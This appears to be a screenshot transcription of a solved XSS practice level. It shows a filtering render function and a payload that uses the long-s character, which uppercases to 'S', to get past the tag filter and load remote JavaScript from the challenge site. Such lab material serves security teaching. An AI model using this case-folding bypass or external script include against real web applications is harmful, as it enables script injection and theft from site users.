 input code length: 50
1 <ſcript src="https://xss.haozi.me/j.js" ></script>
html
<h1><SCRIPT SRC="HTTPS://XSS.HAOZI.ME/J.JS" ></SCRIPT></h1>
server code
1 function render (input) {
2   input = input.replace(/<([a-zA-Z])/g, '<_$1')
3   input = input.toUpperCase()
4   return '<h1>' + input + '</h1>'
5 }